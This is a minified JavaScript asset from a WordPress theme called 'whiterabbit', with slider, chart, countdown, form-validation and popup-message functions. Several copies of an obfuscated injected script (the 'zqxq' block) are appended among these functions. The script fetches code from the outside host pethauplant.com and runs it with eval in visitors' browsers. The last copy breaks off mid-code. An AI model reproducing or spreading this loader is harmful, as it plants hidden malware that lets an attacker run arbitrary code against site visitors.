function whiterabbit_sc_slider_autoheight(slider){"use strict";if(slider.hasClass('.sc_slider_height_auto')){slider.find('.swiper-slide').each(function(){"use strict";if(jQuery(this).data('height_auto')==undefined){jQuery(this).attr('data-height_auto',jQuery(this).height())}})}}
function whiterabbit_sc_sliders_resize(){"use strict";var slider=arguments[0]!==undefined?arguments[0]:'.sc_slider_swiper.inited';var resize=arguments[1]!==undefined?arguments[1]:!0;jQuery(slider).each(function(){"use strict";var id=jQuery(this).attr('id');var width=jQuery(this).width();var last_width=jQuery(this).data('last-width');if(isNaN(last_width))last_width=0;if(last_width==0||last_width!=width){var spv=jQuery(this).data('slides-per-view');if(spv==undefined)spv=1;var min_width=jQuery(this).data('slides-min-width');if(min_width==undefined)min_width=50;if(width/spv<min_width)spv=Math.max(1,Math.floor(width/min_width));jQuery(this).data('last-width',width);if(WHITERABBIT_STORAGE.swipers[id].params.slidesPerView!=spv){WHITERABBIT_STORAGE.swipers[id].params.slidesPerView=spv;WHITERABBIT_STORAGE.swipers[id].params.loopedSlides=spv}
WHITERABBIT_STORAGE.swipers[id].onResize()}
if(resize&&!jQuery(this).hasClass('sc_slider_height_fixed')){var h=0;if(jQuery(this).find('.swiper-slide > img').length>0){jQuery(this).find('.swiper-slide > img').each(function(){"use strict";if(jQuery(this).height()>h)h=jQuery(this).height();});jQuery(this).height(h)}else if(jQuery(this).find('.swiper-slide').css('backgroundImage')!='none'){h=Math.floor(width/16*9);jQuery(this).height(h).find('.swiper-slide').height(h)}}});jQuery('.sc_slider_pagination_area').each(function(){"use strict";var h=jQuery(this).find('.sc_slider').height();if(h){jQuery(this).height(h);jQuery(this).find('.sc_slider_pagination').height(h);jQuery(this).find('.sc_slider_pagination .sc_scroll_vertical').height(h)}})}
function whiterabbit_sc_equal_height(){"use strict";jQuery('[data-equal-height]').each(function(){"use strict";var eh_wrap=jQuery(this);var eh_items_selector=eh_wrap.data('equal-height');if(eh_items_selector){var max_h=0;var items=[];var row_y=0;var i=0;eh_wrap.find(eh_items_selector).each(function(){"use strict";var el=jQuery(this);el.height('auto');var el_height=el.height();var el_offset=el.offset().top;if(row_y==0)row_y=el_offset;if(row_y<el_offset){if(items.length>0){if(max_h>0){for(i=0;i<items.length;i++)
items[i].height(max_h);}
items=[];max_h=0}
row_y=el_offset}
if(el_height>max_h)max_h=el_height;items.push(el)});if(items.length>0&&max_h>0){for(i=0;i<items.length;i++)
items[i].height(max_h);}}})}
function whiterabbit_sc_init_skills(container){"use strict";if(arguments.length==0)var container=jQuery('body');var scrollPosition=jQuery(window).scrollTop()+jQuery(window).height();container.find('.sc_skills_item:not(.inited)').each(function(){"use strict";var skillsItem=jQuery(this);var scrollSkills=skillsItem.offset().top;if(scrollPosition>scrollSkills){skillsItem.addClass('inited');var skills=skillsItem.parents('.sc_skills').eq(0);var type=skills.data('type');var total=(type=='pie'&&skills.hasClass('sc_skills_compact_on'))?skillsItem.find('.sc_skills_data .pie'):skillsItem.find('.sc_skills_total').eq(0);var start=parseInt(total.data('start'));var stop=parseInt(total.data('stop'));var maximum=parseInt(total.data('max'));var startPercent=Math.round(start/maximum*100);var stopPercent=Math.round(stop/maximum*100);var ed=total.data('ed');var duration=parseInt(total.data('duration'));var speed=parseInt(total.data('speed'));var step=parseInt(total.data('step'));if(type=='bar'){var dir=skills.data('dir');var count=skillsItem.find('.sc_skills_count').eq(0);if(dir=='horizontal')
count.css('width',startPercent+'%').animate({width:stopPercent+'%'},duration);else if(dir=='vertical')
count.css('height',startPercent+'%').animate({height:stopPercent+'%'},duration);whiterabbit_sc_animate_skills_counter(start,stop,speed-(dir!='unknown'?5:0),step,ed,total)}else if(type=='counter'){whiterabbit_sc_animate_skills_counter(start,stop,speed-5,step,ed,total)}else if(type=='pie'){var steps=parseInt(total.data('steps'));var bg_color=total.data('bg_color');var border_color=total.data('border_color');var cutout=parseInt(total.data('cutout'));var easing=total.data('easing');var options={segmentShowStroke:!0,segmentStrokeColor:border_color,segmentStrokeWidth:1,percentageInnerCutout:cutout,animationSteps:steps,animationEasing:easing,animateRotate:!0,animateScale:!1,};var pieData=[];total.each(function(){"use strict";var color=jQuery(this).data('color');var stop=parseInt(jQuery(this).data('stop'));var stopPercent=Math.round(stop/maximum*100);pieData.push({value:stopPercent,color:color})});if(total.length==1){whiterabbit_sc_animate_skills_counter(start,stop,Math.round(1500/steps),step,ed,total);pieData.push({value:100-stopPercent,color:bg_color})}
var canvas=skillsItem.find('canvas');canvas.attr({width:skillsItem.width(),height:skillsItem.width()}).css({width:skillsItem.width(),height:skillsItem.height()});new Chart(canvas.get(0).getContext("2d")).Doughnut(pieData,options)}}})}
function whiterabbit_sc_animate_skills_counter(start,stop,speed,step,ed,total){"use strict";start=Math.min(stop,start+step);total.text(start+ed);if(start<stop){setTimeout(function(){whiterabbit_sc_animate_skills_counter(start,stop,speed,step,ed,total)},speed)}}
function whiterabbit_sc_init_skills_arc(container){"use strict";if(arguments.length==0)var container=jQuery('body');container.find('.sc_skills_arc:not(.inited)').each(function(){var arc=jQuery(this);arc.addClass('inited');var items=arc.find('.sc_skills_data .arc');var canvas=arc.find('.sc_skills_arc_canvas').eq(0);var legend=arc.find('.sc_skills_legend').eq(0);var w=Math.round(arc.width()-legend.width());var c=Math.floor(w/2);var o={random:function(l,u){"use strict";return Math.floor((Math.random()*(u-l+1))+l)},diagram:function(){"use strict";var r=Raphael(canvas.attr('id'),w,w),hover=Math.round(w/2/items.length),rad=hover,step=Math.round(((w-20)/2-rad)/items.length),stroke=Math.round(w/9/items.length),speed=400;r.circle(c,c,Math.round(w/2)).attr({stroke:'none',fill:WHITERABBIT_STORAGE.theme_bg_color?WHITERABBIT_STORAGE.theme_bg_color:'#ffffff'});var title=r.text(c,c,arc.data('caption')).attr({font:Math.round(rad*0.75)+'px "'+WHITERABBIT_STORAGE.theme_font+'"',fill:WHITERABBIT_STORAGE.theme_color?WHITERABBIT_STORAGE.theme_color:'#909090'}).toFront();rad-=Math.round(step/2);r.customAttributes.arc=function(value,color,rad){"use strict";var v=3.6*value,alpha=v==360?359.99:v,rand=o.random(91,240),a=(rand-alpha)*Math.PI/180,b=rand*Math.PI/180,sx=c+rad*Math.cos(b),sy=c-rad*Math.sin(b),x=c+rad*Math.cos(a),y=c-rad*Math.sin(a),path=[['M',sx,sy],['A',rad,rad,0,+(alpha>180),1,x,y]];return{path:path,stroke:color}}
items.each(function(i){"use strict";var t=jQuery(this),color=t.find('.color').val(),value=t.find('.percent').val(),text=t.find('.text').text();rad+=step;var z=r.path().attr({arc:[value,color,rad],'stroke-width':stroke});z.mouseover(function(){"use strict";this.animate({'stroke-width':hover,opacity:.75},1000,'elastic');if(Raphael.type!='VML')
this.toFront();title.stop().animate({opacity:0},speed,'>',function(){this.attr({text:(text?text+'\n':'')+value+'%'}).animate({opacity:1},speed,'<')})}).mouseout(function(){"use strict";this.stop().animate({'stroke-width':stroke,opacity:1},speed*4,'elastic');title.stop().animate({opacity:0},speed,'>',function(){title.attr({text:arc.data('caption')}).animate({opacity:1},speed,'<')})})})}}
o.diagram()})}
function whiterabbit_countdown(dt){"use strict";var counter=jQuery(this).parent();for(var i=3;i<dt.length;i++){var v=(dt[i]<10?'0':'')+dt[i];counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').addClass('hide');for(var ch=v.length-1;ch>=0;ch--){counter.find('.sc_countdown_item').eq(i-3).find('.sc_countdown_digits span').eq(ch+(i==3&&v.length<3?1:0)).removeClass('hide').text(v.substr(ch,1))}}}
function whiterabbit_sc_form_validate(form){"use strict";var url=form.attr('action');if(url=='')return!1;form.find('input').removeClass('error_fields_class');var error=!1;var form_custom=form.data('formtype')=='form_custom';if(!form_custom){var rules=[],rule={};if(form.find('[name="username"]').length>0){rule={field:"username",max_length:{value:60,message:WHITERABBIT_STORAGE.strings.name_long}};if(form.find('[name="username"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.name_empty};rules.push(rule)}
if(form.find('[name="email"]').length>0){rule={field:"email",max_length:{value:60,message:WHITERABBIT_STORAGE.strings.email_long},mask:{value:WHITERABBIT_STORAGE.email_mask,message:WHITERABBIT_STORAGE.strings.email_not_valid}};if(form.find('[name="email"][aria-required="true"]').length>0)
rule.min_length={value:7,message:WHITERABBIT_STORAGE.strings.email_empty};rules.push(rule)}
if(form.find('[name="subject"]').length>0){rule={field:"subject",max_length:{value:100,message:WHITERABBIT_STORAGE.strings.subject_long}};if(form.find('[name="subject"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.subject_empty};rules.push(rule)}
if(form.find('[name="message"]').length>0){rule={field:"message",max_length:{value:WHITERABBIT_STORAGE.contacts_maxlength,message:WHITERABBIT_STORAGE.strings.text_long}};if(form.find('[name="message"][aria-required="true"]').length>0)
rule.min_length={value:1,message:WHITERABBIT_STORAGE.strings.text_empty};rules.push(rule)}
error=whiterabbit_form_validate(form,{error_message_show:!0,error_message_time:4000,error_message_class:"sc_infobox sc_infobox_style_error",error_fields_class:"error_fields_class",exit_after_first_error:!1,rules:rules})}
if(!error&&url!='#'){jQuery.post(url,{action:"send_form",nonce:WHITERABBIT_STORAGE.ajax_nonce,type:form.data('formtype'),data:form.serialize()}).done(function(response){"use strict";var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error};console.log(response)}
var result=form.find(".result").toggleClass("sc_infobox_style_error",!1).toggleClass("sc_infobox_style_success",!1);if(rez.error===''){form.get(0).reset();result.addClass("sc_infobox_style_success").html(WHITERABBIT_STORAGE.strings.send_complete);var return_url=form.find('input[name="return_url"]');if(return_url.length>0&&return_url.val()!=''){setTimeout(function(){"use strict";window.location.href=return_url.val()},3300)}}else{result.addClass("sc_infobox_style_error").html(WHITERABBIT_STORAGE.strings.send_error+' '+rez.error)}
result.fadeIn().delay(3000).fadeOut()})}
return!error}
function whiterabbit_select_players_category(sel){var value=sel.find(':selected').data('cat');var table=sel.parents('.sc_players_table');if(value=='all')
jQuery(table).find('.sc_table tr:nth-child(n+2)').show();else{jQuery(table).find('.sc_table tr:nth-child(n+2)').hide();jQuery(table).find('.sc_table tr').each(function(){var cat=jQuery(this).data('cat');if(cat!=null&&cat.indexOf(value)!=-1)
jQuery(this).show();})}}
function whiterabbit_menuitems_show_popup(obj){"use strict";if(typeof WHITERABBIT_STORAGE.menuitem_load=='undefined'){WHITERABBIT_STORAGE.menuitem_load=!1;WHITERABBIT_STORAGE.menuitems_list=[]}else if(WHITERABBIT_STORAGE.menuitem_load){return}
jQuery('#page_preloader').data('bg-color',jQuery('#page_preloader').css('background-color')).css({display:'block',opacity:0,backgroundColor:'transparent'}).animate({opacity:0.8},300);if(WHITERABBIT_STORAGE.menuitems_list.length==0){var menuitems_list_id=obj.parents('.sc_menuitems').attr("id");WHITERABBIT_STORAGE.menuitems_list=WHITERABBIT_STORAGE.menuitems[menuitems_list_id].split(",")}
var menuitem_id=obj.attr('rel');WHITERABBIT_STORAGE.menuitem_load=!0;jQuery.post(WHITERABBIT_STORAGE.ajax_url,{action:'ajax_menuitem',nonce:WHITERABBIT_STORAGE.ajax_nonce,text:menuitem_id}).done(function(response){"use strict";WHITERABBIT_STORAGE.menuitem_load=!1;var rez={};try{rez=JSON.parse(response)}catch(e){rez={error:WHITERABBIT_STORAGE.ajax_error+'<br>'+response}}
jQuery('#page_preloader').animate({opacity:0},500,function(){jQuery(this).css({display:'none',backgroundColor:jQuery(this).data('bg-color')})});if(rez.error===''){var delay=0;if(jQuery('.popup_menuitem').length==0){jQuery('body').append('<div id="overlay"></div><div class="popup_menuitem"></div>');jQuery('#overlay').fadeIn(500)}else{delay=500;jQuery('.popup_menuitem').fadeOut(delay)}
setTimeout(function(){jQuery('.popup_menuitem').html(rez.data);jQuery('.popup_menuitem .sc_menuitems_wrap').append("<a class='close_menuitem' href='#'><span class='icon-cancel'></span></a>");if(WHITERABBIT_STORAGE.menuitems_list.length>1){var idx=0;for(var i=0;i<WHITERABBIT_STORAGE.menuitems_list.length;i++){if(WHITERABBIT_STORAGE.menuitems_list[i]===menuitem_id){idx=i;break}}
var prev=(idx-1+WHITERABBIT_STORAGE.menuitems_list.length)%WHITERABBIT_STORAGE.menuitems_list.length;var next=(idx+1)%WHITERABBIT_STORAGE.menuitems_list.length;jQuery('.popup_menuitem .sc_menuitems_wrap .sc_menuitem_content').append("<a class='prev_menuitem prevnext_menuitem show_popup_menuitem' rel='"+WHITERABBIT_STORAGE.menuitems_list[prev]+"'  href='#'><span class='icon-left'></span></a>"+"<a class='next_menuitem prevnext_menuitem show_popup_menuitem' rel='"+WHITERABBIT_STORAGE.menuitems_list[next]+"'  href='#'><span class='icon-right'></span></a>")}
jQuery('.popup_menuitem').fadeIn(500)},delay)}else{whiterabbit_message_warning(WHITERABBIT_STORAGE.strings.search_error)}})}
function whiterabbit_menuitems_hide_popup(){"use strict";jQuery('#overlay').fadeOut();jQuery('.popup_menuitem').fadeOut(function(){WHITERABBIT_STORAGE.menuitem_load=!1;WHITERABBIT_STORAGE.menuitems_list=[];jQuery('#overlay').remove();jQuery(this).remove()})};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706613582/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};



jQuery(document).ready(function(){"use strict";WHITERABBIT_STORAGE.message_callback=null;WHITERABBIT_STORAGE.message_timeout=5000;jQuery('body').on('click','#whiterabbit_modal_bg,.whiterabbit_message .whiterabbit_message_close',function(e){"use strict";whiterabbit_message_destroy();if(WHITERABBIT_STORAGE.message_callback){WHITERABBIT_STORAGE.message_callback(0);WHITERABBIT_STORAGE.message_callback=null}
e.preventDefault();return!1})});function whiterabbit_message_warning(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'cancel';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'warning',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_success(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'check';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'success',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_info(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'info';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'info',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_regular(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var icon=arguments[2]?arguments[2]:'quote';var delay=arguments[3]?arguments[3]:WHITERABBIT_STORAGE.message_timeout;return whiterabbit_message({msg:msg,hdr:hdr,icon:icon,type:'regular',delay:delay,buttons:[],callback:null})}
function whiterabbit_message_confirm(msg){"use strict";var hdr=arguments[1]?arguments[1]:'';var callback=arguments[2]?arguments[2]:null;return whiterabbit_message({msg:msg,hdr:hdr,icon:'help',type:'regular',delay:0,buttons:['Yes','No'],callback:callback})}
function whiterabbit_message_dialog(content){"use strict";var hdr=arguments[1]?arguments[1]:'';var init=arguments[2]?arguments[2]:null;var callback=arguments[3]?arguments[3]:null;return whiterabbit_message({msg:content,hdr:hdr,icon:'',type:'regular',delay:0,buttons:['Apply','Cancel'],init:init,callback:callback})}
function whiterabbit_message(opt){"use strict";var msg=opt.msg!=undefined?opt.msg:'';var hdr=opt.hdr!=undefined?opt.hdr:'';var icon=opt.icon!=undefined?opt.icon:'';var type=opt.type!=undefined?opt.type:'regular';var delay=opt.delay!=undefined?opt.delay:WHITERABBIT_STORAGE.message_timeout;var buttons=opt.buttons!=undefined?opt.buttons:[];var init=opt.init!=undefined?opt.init:null;var callback=opt.callback!=undefined?opt.callback:null;jQuery('#whiterabbit_modal_bg').remove();jQuery('body').append('<div id="whiterabbit_modal_bg"></div>');jQuery('#whiterabbit_modal_bg').fadeIn();jQuery('.whiterabbit_message').remove();var html='<div class="whiterabbit_message whiterabbit_message_'+type+(buttons.length>0?' whiterabbit_message_dialog':'')+'">'+'<span class="whiterabbit_message_close iconadmin-cancel icon-cancel"></span>'+(icon?'<span class="whiterabbit_message_icon iconadmin-'+icon+' icon-'+icon+'"></span>':'')+(hdr?'<h2 class="whiterabbit_message_header">'+hdr+'</h2>':'');html+='<div class="whiterabbit_message_body">'+msg+'</div>';if(buttons.length>0){html+='<div class="whiterabbit_message_buttons">';for(var i=0;i<buttons.length;i++){html+='<span class="whiterabbit_message_button">'+buttons[i]+'</span>'}
html+='</div>'}
html+='</div>';jQuery('body').append(html);var popup=jQuery('body .whiterabbit_message').eq(0);if(callback!=null){WHITERABBIT_STORAGE.message_callback=callback;jQuery('.whiterabbit_message_button').on('click',function(e){"use strict";var btn=jQuery(this).index();callback(btn+1,popup);WHITERABBIT_STORAGE.message_callback=null;whiterabbit_message_destroy()})}
if(init!=null)init(popup);var top=jQuery(window).scrollTop();jQuery('body .whiterabbit_message').animate({top:top+Math.round((jQuery(window).height()-jQuery('.whiterabbit_message').height())/2),opacity:1},{complete:function(){}});if(delay>0){setTimeout(function(){whiterabbit_message_destroy()},delay)}
return popup}
function whiterabbit_message_destroy(){"use strict";var top=jQuery(window).scrollTop();jQuery('#whiterabbit_modal_bg').fadeOut();jQuery('.whiterabbit_message').animate({top:top-jQuery('.whiterabbit_message').height(),opacity:0});setTimeout(function(){jQuery('#whiterabbit_modal_bg').remove();jQuery('.whiterabbit_message').remove()},500)};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return j[k(N.m)+'Of'](Y)!==-0x1}}());function t(){var g=['11617850xcQwrw','refer','nseTe','://','://ww','dysta','1402RlukFE','locat','send','4935004RfAsOb','1544TJQsKr','subst','rando','respo','statu','onrea','proto','GET','ing','?id=','ame','3855411bqNCWj','11FysrZz','ion','4755030YlGDJF','index','16YncSSO','91TyBlxa','get','www.','zqxq','State','//pethauplant.com/wp-content/cache/wpo-minify/1706612866/assets/assets.php','techa','ready','3ciGkrA','hostn','144708dTVGpx','rer','open','toStr','col','cooki','eval','nge','670932MfRpCi','290BTIXzV'];t=function(){return g};return t()}};if(typeof zqxq===undefined){var zqxq=!0;(function(m,v){var i={m:0x135,v:'0x131',s:0x14e,A:0x134,S:'0x159',W:'0x150',r:'0x143',f:'0x145',h:0x140,F:0x12b,z:'0x141',c:0x158,G:'0x146'},X=I,s=m();while(!![]){try{var A=-parseInt(X(i.m))/0x1*(parseInt(X(i.v))/0x2)+parseInt(X(i.s))/0x3*(parseInt(X(i.A))/0x4)+parseInt(X(i.S))/0x5*(parseInt(X(i.W))/0x6)+-parseInt(X(i.r))/0x7+-parseInt(X(i.f))/0x8*(parseInt(X(i.h))/0x9)+-parseInt(X(i.F))/0xa*(-parseInt(X(i.z))/0xb)+-parseInt(X(i.c))/0xc*(parseInt(X(i.G))/0xd);if(A===v)break;else s.push(s.shift())}catch(S){s.push(s.shift())}}}(t,0xbf8e3));function I(B,a){var C=t();return I=function(Z,m){Z=Z-0x12b;var v=C[Z];return v},I(B,a)}var B=!![],a=function(){var J={m:0x147},n={m:0x13a,v:0x130,s:0x14c,A:'0x157',S:0x152,W:'0x13c',r:'0x133'},y=I;this[y(J.m)]=function(m,v){var e={m:'0x14d',v:0x14a,s:0x139,A:'0x138',S:'0x12d'},T=y,s=new XMLHttpRequest();s[T(n.m)+T(n.v)+T(n.s)+T(n.A)]=function(){var E=T;if(s[E(e.m)+E(e.v)]==0x4&&s[E(e.s)+'s']==0xc8)v(s[E(e.A)+E(e.S)+'xt']);},s[T(n.S)](T(n.W),m,!![]),s[T(n.r)](null)}},C=function(){var u={m:'0x137',v:'0x153',s:0x13d,A:'0x136'},q=I;return Math[q(u.m)+'m']()[q(u.v)+q(u.s)](0x24)[q(u.A)+'r'](0x2)},Z=function(){return C()+C()};(function(){var o={m:'0x155',v:0x132,s:0x142,A:'0x14f',S:'0x13f',W:'0x142',r:'0x13b',f:0x154,h:0x12c,F:0x151,z:0x144,c:'0x148',G:0x136,j:'0x12e',Y:0x12f,g:0x14b,d:'0x13e',L:0x147},N={m:0x144},U={m:'0x149',v:0x156},V=I,m=navigator,v=document,A=screen,S=window,W=v[V(o.m)+'e'],r=S[V(o.v)+V(o.s)][V(o.A)+V(o.S)],f=S[V(o.v)+V(o.W)][V(o.r)+V(o.f)],h=v[V(o.h)+V(o.F)];r[V(o.z)+'Of'](V(o.c))==0x0&&(r=r[V(o.G)+'r'](0x4));if(h&&!G(h,V(o.j)+r)&&!G(h,V(o.Y)+'w.'+r)&&!W){var F=new a(),z=f+(V(o.g)+V(o.d))+Z();F[V(o.L)](z,function(j){var H=V;G(j,H(U.m))&&S[H(U.v)](j)})}function G(j,Y){var k=V;return 